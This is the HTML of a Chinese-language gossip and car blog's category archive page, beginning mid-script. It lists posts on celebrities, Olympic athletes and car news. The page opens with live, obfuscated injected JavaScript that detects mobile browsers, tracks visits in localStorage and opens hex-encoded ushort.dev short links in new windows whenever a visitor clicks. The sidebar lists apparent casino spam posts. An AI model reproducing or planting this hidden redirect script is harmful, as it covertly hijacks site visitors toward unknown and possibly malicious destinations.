)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6c\x6c\x55\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x42\x47\x71\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>
<div class="wrapper section-inner group">
			
	<div class="content">

				
			<div class="archive-header">

				<div class="group archive-header-inner">

											<h1 class="archive-title">Category: <span>男人那話</span></h1>
										
											<p class="archive-subtitle">Page 1<span class="sep">/</span>4</p>
					
				</div><!-- .group -->

								
			</div><!-- .archive-header -->
						
																									                    
				
			<div class="posts" id="posts">
					
				<article id="post-7028" class="post post-7028 type-post status-publish format-standard has-post-thumbnail hentry category-180 category-178 category-12 category-76 category-1 category-276 tag-elon-musk tag-tesla tag-284 tag-43">

	
		
		<figure class="post-image">
			
			
							<a href="https://double-want.com/2024/09/26/tesla-elon-musks-girls-and-kids/"><img width="400" height="200" src="https://double-want.com/wp-content/uploads/2024/09/截圖-2024-09-26-下午2.22.43-400x200.png" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" decoding="async" /></a>
						
		</figure><!-- .post-image -->
			
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://double-want.com/category/%e5%be%88%e4%b8%8d%e6%ad%a3%e7%b6%93/" rel="category tag">很不正經</a>, <a href="https://double-want.com/category/%e6%95%b8%e5%ad%97%e6%8e%92%e5%90%8d/" rel="category tag">數字真相</a>, <a href="https://double-want.com/category/%e6%b1%bd%e8%bb%8a/" rel="category tag">汽車新聞</a>, <a href="https://double-want.com/category/%e7%94%b7%e4%ba%ba%e9%82%a3%e8%a9%b1/" rel="category tag">男人那話</a>, <a href="https://double-want.com/category/%e7%86%b1%e9%96%80%e5%85%ab%e5%8d%a6/" rel="category tag">老王八卦</a>, <a href="https://double-want.com/category/%e6%b1%bd%e8%bb%8a/%e9%9b%bb%e5%8b%95%e8%bb%8a%e8%81%9e/" rel="category tag">電動車聞</a></p>
				
				    <h2 class="post-title"><a href="https://double-want.com/2024/09/26/tesla-elon-musks-girls-and-kids/">Tesla特斯拉老闆，Elon Musk 伊隆．馬斯克身邊的那些女人和小孩們！</a></h2>
				
		<p class="post-meta">
			<a href="https://double-want.com/2024/09/26/tesla-elon-musks-girls-and-kids/">2024 年 9 月 26 日</a> 
			 &mdash; <a href="https://double-want.com/2024/09/26/tesla-elon-musks-girls-and-kids/#respond">0 Comments</a>		</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post --><article id="post-7016" class="post post-7016 type-post status-publish format-standard has-post-thumbnail hentry category-180 category-76 tag-674 tag-449">

	
		
		<figure class="post-image">
			
			
							<a href="https://double-want.com/2024/09/23/a-sad-story-about-a-dad/"><img width="400" height="200" src="https://double-want.com/wp-content/uploads/2024/09/截圖-2024-09-23-下午9.36.16-400x200.png" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></a>
						
		</figure><!-- .post-image -->
			
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://double-want.com/category/%e5%be%88%e4%b8%8d%e6%ad%a3%e7%b6%93/" rel="category tag">很不正經</a>, <a href="https://double-want.com/category/%e7%94%b7%e4%ba%ba%e9%82%a3%e8%a9%b1/" rel="category tag">男人那話</a></p>
				
				    <h2 class="post-title"><a href="https://double-want.com/2024/09/23/a-sad-story-about-a-dad/">地獄來的嬰孩？朝著父親雙腿間那話猛砸東西，看誰比較硬？</a></h2>
				
		<p class="post-meta">
			<a href="https://double-want.com/2024/09/23/a-sad-story-about-a-dad/">2024 年 9 月 23 日</a> 
			 &mdash; <a href="https://double-want.com/2024/09/23/a-sad-story-about-a-dad/#respond">0 Comments</a>		</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post --><article id="post-6970" class="post post-6970 type-post status-publish format-standard has-post-thumbnail hentry category-180 category-76 category-1 tag-665">

	
		
		<figure class="post-image">
			
			
							<a href="https://double-want.com/2024/08/28/middle-finger-power/"><img width="400" height="200" src="https://double-want.com/wp-content/uploads/2024/08/截圖-2024-08-28-下午6.36.03-400x200.png" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></a>
						
		</figure><!-- .post-image -->
			
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://double-want.com/category/%e5%be%88%e4%b8%8d%e6%ad%a3%e7%b6%93/" rel="category tag">很不正經</a>, <a href="https://double-want.com/category/%e7%94%b7%e4%ba%ba%e9%82%a3%e8%a9%b1/" rel="category tag">男人那話</a>, <a href="https://double-want.com/category/%e7%86%b1%e9%96%80%e5%85%ab%e5%8d%a6/" rel="category tag">老王八卦</a></p>
				
				    <h2 class="post-title"><a href="https://double-want.com/2024/08/28/middle-finger-power/">伸中指是國際肢體語言，所以要從小開始學起</a></h2>
				
		<p class="post-meta">
			<a href="https://double-want.com/2024/08/28/middle-finger-power/">2024 年 8 月 28 日</a> 
			 &mdash; <a href="https://double-want.com/2024/08/28/middle-finger-power/#respond">0 Comments</a>		</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post --><article id="post-6884" class="post post-6884 type-post status-publish format-standard has-post-thumbnail hentry category-180 category-76 category-1 tag-653">

	
		
		<figure class="post-image">
			
			
							<a href="https://double-want.com/2024/08/01/man-hide-a-machete-in-scooter/"><img width="400" height="200" src="https://double-want.com/wp-content/uploads/2024/08/截圖-2024-08-01-下午6.19.26-400x200.png" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></a>
						
		</figure><!-- .post-image -->
			
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://double-want.com/category/%e5%be%88%e4%b8%8d%e6%ad%a3%e7%b6%93/" rel="category tag">很不正經</a>, <a href="https://double-want.com/category/%e7%94%b7%e4%ba%ba%e9%82%a3%e8%a9%b1/" rel="category tag">男人那話</a>, <a href="https://double-want.com/category/%e7%86%b1%e9%96%80%e5%85%ab%e5%8d%a6/" rel="category tag">老王八卦</a></p>
				
				    <h2 class="post-title"><a href="https://double-want.com/2024/08/01/man-hide-a-machete-in-scooter/">台灣8＋9 開山刀藏機車座墊內，對岸屁孩則是藏在車底！</a></h2>
				
		<p class="post-meta">
			<a href="https://double-want.com/2024/08/01/man-hide-a-machete-in-scooter/">2024 年 8 月 1 日</a> 
			 &mdash; <a href="https://double-want.com/2024/08/01/man-hide-a-machete-in-scooter/#respond">0 Comments</a>		</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post --><article id="post-6852" class="post post-6852 type-post status-publish format-standard has-post-thumbnail hentry category-76 category-1 tag-2024- tag-olympics-paris">

	
		
		<figure class="post-image">
			
			
							<a href="https://double-want.com/2024/07/27/westerners-hottest-athletes-of-2024-paris-olympic/"><img width="400" height="200" src="https://double-want.com/wp-content/uploads/2024/07/vecteezy_sporty-woman-on-athletic-race-track_12652577-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></a>
						
		</figure><!-- .post-image -->
			
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://double-want.com/category/%e7%94%b7%e4%ba%ba%e9%82%a3%e8%a9%b1/" rel="category tag">男人那話</a>, <a href="https://double-want.com/category/%e7%86%b1%e9%96%80%e5%85%ab%e5%8d%a6/" rel="category tag">老王八卦</a></p>
				
				    <h2 class="post-title"><a href="https://double-want.com/2024/07/27/westerners-hottest-athletes-of-2024-paris-olympic/">這是老外選出，2024法國巴黎奧運之性感女選手們，你有同感？</a></h2>
				
		<p class="post-meta">
			<a href="https://double-want.com/2024/07/27/westerners-hottest-athletes-of-2024-paris-olympic/">2024 年 7 月 27 日</a> 
			 &mdash; <a href="https://double-want.com/2024/07/27/westerners-hottest-athletes-of-2024-paris-olympic/#respond">0 Comments</a>		</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post --><article id="post-6847" class="post post-6847 type-post status-publish format-standard has-post-thumbnail hentry category-76 category-1 tag-2024- tag-olympics-paris">

	
		
		<figure class="post-image">
			
			
							<a href="https://double-want.com/2024/07/27/top-10-paris-olympics-beautiful-femal-athletes/"><img width="400" height="200" src="https://double-want.com/wp-content/uploads/2024/07/ai-generated-8817691_1280-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></a>
						
		</figure><!-- .post-image -->
			
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://double-want.com/category/%e7%94%b7%e4%ba%ba%e9%82%a3%e8%a9%b1/" rel="category tag">男人那話</a>, <a href="https://double-want.com/category/%e7%86%b1%e9%96%80%e5%85%ab%e5%8d%a6/" rel="category tag">老王八卦</a></p>
				
				    <h2 class="post-title"><a href="https://double-want.com/2024/07/27/top-10-paris-olympics-beautiful-femal-athletes/">東方人眼中的2024法國巴黎奧運10大美人，你服氣嗎？</a></h2>
				
		<p class="post-meta">
			<a href="https://double-want.com/2024/07/27/top-10-paris-olympics-beautiful-femal-athletes/">2024 年 7 月 27 日</a> 
			 &mdash; <a href="https://double-want.com/2024/07/27/top-10-paris-olympics-beautiful-femal-athletes/#respond">0 Comments</a>		</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post --><article id="post-6331" class="post post-6331 type-post status-publish format-standard has-post-thumbnail hentry category-180 category-76 category-1 tag-617">

	
		
		<figure class="post-image">
			
			
							<a href="https://double-want.com/2023/12/25/crazy-man-jump-to-water-in-25m-height/"><img width="400" height="200" src="https://double-want.com/wp-content/uploads/2023/12/JUMP-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></a>
						
		</figure><!-- .post-image -->
			
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://double-want.com/category/%e5%be%88%e4%b8%8d%e6%ad%a3%e7%b6%93/" rel="category tag">很不正經</a>, <a href="https://double-want.com/category/%e7%94%b7%e4%ba%ba%e9%82%a3%e8%a9%b1/" rel="category tag">男人那話</a>, <a href="https://double-want.com/category/%e7%86%b1%e9%96%80%e5%85%ab%e5%8d%a6/" rel="category tag">老王八卦</a></p>
				
				    <h2 class="post-title"><a href="https://double-want.com/2023/12/25/crazy-man-jump-to-water-in-25m-height/">極限運動、跑酷和瘋子，其實都只差一線，不是上天堂就下地獄！</a></h2>
				
		<p class="post-meta">
			<a href="https://double-want.com/2023/12/25/crazy-man-jump-to-water-in-25m-height/">2023 年 12 月 25 日</a> 
			 &mdash; <a href="https://double-want.com/2023/12/25/crazy-man-jump-to-water-in-25m-height/#respond">0 Comments</a>		</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post --><article id="post-5988" class="post post-5988 type-post status-publish format-standard has-post-thumbnail hentry category-180 category-76 category-1">

	
		
		<figure class="post-image">
			
			
							<a href="https://double-want.com/2023/06/18/professor-is-charger-sexual-intercourse-with-an-animal/"><img width="400" height="200" src="https://double-want.com/wp-content/uploads/2023/06/Park-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></a>
						
		</figure><!-- .post-image -->
			
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://double-want.com/category/%e5%be%88%e4%b8%8d%e6%ad%a3%e7%b6%93/" rel="category tag">很不正經</a>, <a href="https://double-want.com/category/%e7%94%b7%e4%ba%ba%e9%82%a3%e8%a9%b1/" rel="category tag">男人那話</a>, <a href="https://double-want.com/category/%e7%86%b1%e9%96%80%e5%85%ab%e5%8d%a6/" rel="category tag">老王八卦</a></p>
				
				    <h2 class="post-title"><a href="https://double-want.com/2023/06/18/professor-is-charger-sexual-intercourse-with-an-animal/">大學化工系教授在森林&#8221;人獸交&#8221;被拍到，一世英名換來公開淫蕩罪名！</a></h2>
				
		<p class="post-meta">
			<a href="https://double-want.com/2023/06/18/professor-is-charger-sexual-intercourse-with-an-animal/">2023 年 6 月 18 日</a> 
			 &mdash; <a href="https://double-want.com/2023/06/18/professor-is-charger-sexual-intercourse-with-an-animal/#respond">0 Comments</a>		</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post --><article id="post-4628" class="post post-4628 type-post status-publish format-standard has-post-thumbnail hentry category-178 category-12 category-76 tag-wagon tag-381 tag-382">

	
		
		<figure class="post-image">
			
			
							<a href="https://double-want.com/2022/07/25/2022%e5%b9%b4%e4%b8%ad%ef%bc%8c%e7%99%be%e8%90%ac%e4%bb%a5%e5%85%a7%e7%9a%84%e6%97%85%e8%a1%8c%e8%bb%8awagon%e7%a2%97%e5%85%ac%e9%82%84%e6%9c%89%e5%b9%be%e8%bc%9b%ef%bc%9f/"><img width="400" height="200" src="https://double-want.com/wp-content/uploads/2022/07/hobby-994314_1280-400x200.jpeg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></a>
						
		</figure><!-- .post-image -->
			
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://double-want.com/category/%e6%95%b8%e5%ad%97%e6%8e%92%e5%90%8d/" rel="category tag">數字真相</a>, <a href="https://double-want.com/category/%e6%b1%bd%e8%bb%8a/" rel="category tag">汽車新聞</a>, <a href="https://double-want.com/category/%e7%94%b7%e4%ba%ba%e9%82%a3%e8%a9%b1/" rel="category tag">男人那話</a></p>
				
				    <h2 class="post-title"><a href="https://double-want.com/2022/07/25/2022%e5%b9%b4%e4%b8%ad%ef%bc%8c%e7%99%be%e8%90%ac%e4%bb%a5%e5%85%a7%e7%9a%84%e6%97%85%e8%a1%8c%e8%bb%8awagon%e7%a2%97%e5%85%ac%e9%82%84%e6%9c%89%e5%b9%be%e8%bc%9b%ef%bc%9f/">2022年中，百萬以內的旅行車Wagon碗公還有幾輛？</a></h2>
				
		<p class="post-meta">
			<a href="https://double-want.com/2022/07/25/2022%e5%b9%b4%e4%b8%ad%ef%bc%8c%e7%99%be%e8%90%ac%e4%bb%a5%e5%85%a7%e7%9a%84%e6%97%85%e8%a1%8c%e8%bb%8awagon%e7%a2%97%e5%85%ac%e9%82%84%e6%9c%89%e5%b9%be%e8%bc%9b%ef%bc%9f/">2022 年 7 月 25 日</a> 
			 &mdash; <a href="https://double-want.com/2022/07/25/2022%e5%b9%b4%e4%b8%ad%ef%bc%8c%e7%99%be%e8%90%ac%e4%bb%a5%e5%85%a7%e7%9a%84%e6%97%85%e8%a1%8c%e8%bb%8awagon%e7%a2%97%e5%85%ac%e9%82%84%e6%9c%89%e5%b9%be%e8%bc%9b%ef%bc%9f/#respond">0 Comments</a>		</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post --><article id="post-4553" class="post post-4553 type-post status-publish format-standard has-post-thumbnail hentry category-76 tag-549">

	
		
		<figure class="post-image">
			
			
							<a href="https://double-want.com/2022/07/11/%e7%94%b7%e4%ba%ba%e7%9a%84%e5%a4%9c%e7%94%9f%e6%b4%bb%e7%b8%bd%e6%98%af%e5%82%b7%e9%8c%a2%e5%8f%88%e5%82%b7%e8%ba%ab%ef%bc%8c%e6%97%a5%e6%9c%ac%e6%9d%b1%e4%ba%ac%e6%96%b0%e5%ae%bf%e6%ad%8c%e8%88%9e/"><img width="400" height="200" src="https://double-want.com/wp-content/uploads/2022/07/Japan-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></a>
						
		</figure><!-- .post-image -->
			
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://double-want.com/category/%e7%94%b7%e4%ba%ba%e9%82%a3%e8%a9%b1/" rel="category tag">男人那話</a></p>
				
				    <h2 class="post-title"><a href="https://double-want.com/2022/07/11/%e7%94%b7%e4%ba%ba%e7%9a%84%e5%a4%9c%e7%94%9f%e6%b4%bb%e7%b8%bd%e6%98%af%e5%82%b7%e9%8c%a2%e5%8f%88%e5%82%b7%e8%ba%ab%ef%bc%8c%e6%97%a5%e6%9c%ac%e6%9d%b1%e4%ba%ac%e6%96%b0%e5%ae%bf%e6%ad%8c%e8%88%9e/">男人的夜生活總是傷錢又傷身，日本東京新宿歌舞伎町</a></h2>
				
		<p class="post-meta">
			<a href="https://double-want.com/2022/07/11/%e7%94%b7%e4%ba%ba%e7%9a%84%e5%a4%9c%e7%94%9f%e6%b4%bb%e7%b8%bd%e6%98%af%e5%82%b7%e9%8c%a2%e5%8f%88%e5%82%b7%e8%ba%ab%ef%bc%8c%e6%97%a5%e6%9c%ac%e6%9d%b1%e4%ba%ac%e6%96%b0%e5%ae%bf%e6%ad%8c%e8%88%9e/">2022 年 7 月 11 日</a> 
			 &mdash; <a href="https://double-want.com/2022/07/11/%e7%94%b7%e4%ba%ba%e7%9a%84%e5%a4%9c%e7%94%9f%e6%b4%bb%e7%b8%bd%e6%98%af%e5%82%b7%e9%8c%a2%e5%8f%88%e5%82%b7%e8%ba%ab%ef%bc%8c%e6%97%a5%e6%9c%ac%e6%9d%b1%e4%ba%ac%e6%96%b0%e5%ae%bf%e6%ad%8c%e8%88%9e/#respond">0 Comments</a>		</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post -->	        	                    			
			</div><!-- .posts -->
		
			<main id="content" class="site-main">

			<div class="page-header">
			<h1 class="entry-title">The page can&rsquo;t be found.</h1>
		</div>
	
	<div class="page-content">
		<p>It looks like nothing was found at this location.</p>
	</div>

</main>
		
	</div><!-- .content -->
	
	<div class="sidebar">

	<div id="block-7" class="widget widget_block"><div class="widget-content">
<div class="wp-block-group has-large-font-size is-nowrap is-layout-flex wp-container-2">
<div class="wp-block-group is-layout-constrained"><div class="wp-block-group__inner-container"><ul style="font-size:20px;" class="wp-block-latest-posts__list aligncenter wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://double-want.com/2026/01/17/crocoslots-casino-a-top-place-for-online-casino/">Crocoslots Casino: A Top Place for Online Casino Superiority</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://double-want.com/2026/01/17/casino-scores-online-a-reliable-destination-for/">Casino Scores Online: A Reliable Destination for High-end Gaming Experiences</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://double-want.com/2026/01/16/casino-amon-ta-destination-premium-dediee-au-un/">Casino Amon : Ta Destination Premium dédiée au un Plaisir via Ligne</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://double-want.com/2026/01/13/what-makes-modern-online-casinos-so-popular-3506/">What Makes Modern Online Casinos So Popular</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://double-want.com/2026/01/13/what-makes-modern-online-casinos-so-popular-7/">What Makes Modern Online Casinos So Popular</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://double-want.com/2025/11/18/on-line-casinos-for-newbies-a-revolution-of-online-3/">On-line Casinos For Newbies A Revolution Of Online Gaming 644</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://double-want.com/2025/11/04/9-best-cricket-betting-websites-and-apps-in-2025-2/">9 Best Cricket Betting Websites And Apps In 2025 63</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><img width="300" height="209" src="https://double-want.com/wp-content/uploads/2025/07/截圖-2025-07-04-下午4.30.55-300x209.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" style="" srcset="https://double-want.com/wp-content/uploads/2025/07/截圖-2025-07-04-下午4.30.55-300x209.png 300w, https://double-want.com/wp-content/uploads/2025/07/截圖-2025-07-04-下午4.30.55-768x534.png 768w, https://double-want.com/wp-content/uploads/2025/07/截圖-2025-07-04-下午4.30.55-816x567.png 816w, https://double-want.com/wp-content/uploads/2025/07/截圖-2025-07-04-下午4.30.55.png 958w" sizes="(max-width: 300px) 100vw, 300px" /></div><a class="wp-block-latest-posts__post-title" href="https://double-want.com/2025/07/04/ferrari-purosangue-got-flooded/">法拉利Ferrari Purosangue 休旅車成泡水車，新車牌都還來不及掛上！</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><img width="300" height="157" src="https://double-want.com/wp-content/uploads/2025/06/新聞照片一-BMW總代理汎德於本月推出「BMW仲夏禮馭」購車優惠專案，全車系皆適用BMW-Yours多元智選方案，提供低月付9900元起的靈活購車選擇，協助消費者輕鬆實現入主BMW的夢想。-300x157.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" style="" srcset="https://double-want.com/wp-content/uploads/2025/06/新聞照片一-BMW總代理汎德於本月推出「BMW仲夏禮馭」購車優惠專案，全車系皆適用BMW-Yours多元智選方案，提供低月付9900元起的靈活購車選擇，協助消費者輕鬆實現入主BMW的夢想。-300x157.jpg 300w, https://double-want.com/wp-content/uploads/2025/06/新聞照片一-BMW總代理汎德於本月推出「BMW仲夏禮馭」購車優惠專案，全車系皆適用BMW-Yours多元智選方案，提供低月付9900元起的靈活購車選擇，協助消費者輕鬆實現入主BMW的夢想。-1024x536.jpg 1024w, https://double-want.com/wp-content/uploads/2025/06/新聞照片一-BMW總代理汎德於本月推出「BMW仲夏禮馭」購車優惠專案，全車系皆適用BMW-Yours多元智選方案，提供低月付9900元起的靈活購車選擇，協助消費者輕鬆實現入主BMW的夢想。-768x402.jpg 768w, https://double-want.com/wp-content/uploads/2025/06/新聞照片一-BMW總代理汎德於本月推出「BMW仲夏禮馭」購車優惠專案，全車系皆適用BMW-Yours多元智選方案，提供低月付9900元起的靈活購車選擇，協助消費者輕鬆實現入主BMW的夢想。-816x427.jpg 816w, https://double-want.com/wp-content/uploads/2025/06/新聞照片一-BMW總代理汎德於本月推出「BMW仲夏禮馭」購車優惠專案，全車系皆適用BMW-Yours多元智選方案，提供低月付9900元起的靈活購車選擇，協助消費者輕鬆實現入主BMW的夢想。.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div><a class="wp-block-latest-posts__post-title" href="https://double-want.com/2025/06/10/2025-june-bmw-sp/">2025年6月最新，汎德BMW難得的全車系低利率購車方案內容</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><img width="300" height="178" src="https://double-want.com/wp-content/uploads/2025/06/001副本-300x178.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" style="" srcset="https://double-want.com/wp-content/uploads/2025/06/001副本-300x178.jpg 300w, https://double-want.com/wp-content/uploads/2025/06/001副本-768x457.jpg 768w, https://double-want.com/wp-content/uploads/2025/06/001副本-816x485.jpg 816w, https://double-want.com/wp-content/uploads/2025/06/001副本.jpg 989w" sizes="(max-width: 300px) 100vw, 300px" /></div><a class="wp-block-latest-posts__post-title" href="https://double-want.com/2025/06/06/zeeker-001fr-crash/">中國大陸電動車-極氪001FR 高速撞車之後的奇蹟！或是神蹟？</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><img width="300" height="194" src="https://double-want.com/wp-content/uploads/2025/05/機-300x194.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" style="" srcset="https://double-want.com/wp-content/uploads/2025/05/機-300x194.jpg 300w, https://double-want.com/wp-content/uploads/2025/05/機-768x497.jpg 768w, https://double-want.com/wp-content/uploads/2025/05/機-816x528.jpg 816w, https://double-want.com/wp-content/uploads/2025/05/機.jpg 1016w" sizes="(max-width: 300px) 100vw, 300px" /></div><a class="wp-block-latest-posts__post-title" href="https://double-want.com/2025/05/30/smart-rider/">騎士前方汽車突被巨石擊中，他的反應比尚書還機靈</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><img width="300" height="169" src="https://double-want.com/wp-content/uploads/2025/05/01-1-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" style="" srcset="https://double-want.com/wp-content/uploads/2025/05/01-1-300x169.jpg 300w, https://double-want.com/wp-content/uploads/2025/05/01-1-1024x576.jpg 1024w, https://double-want.com/wp-content/uploads/2025/05/01-1-768x432.jpg 768w, https://double-want.com/wp-content/uploads/2025/05/01-1-1536x864.jpg 1536w, https://double-want.com/wp-content/uploads/2025/05/01-1-816x459.jpg 816w, https://double-want.com/wp-content/uploads/2025/05/01-1.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" /></div><a class="wp-block-latest-posts__post-title" href="https://double-want.com/2025/05/29/2025-jun-ford-sp/">2025-6月最新，福特Ford全車系購車優惠內容及舊換新方案！</a></li>
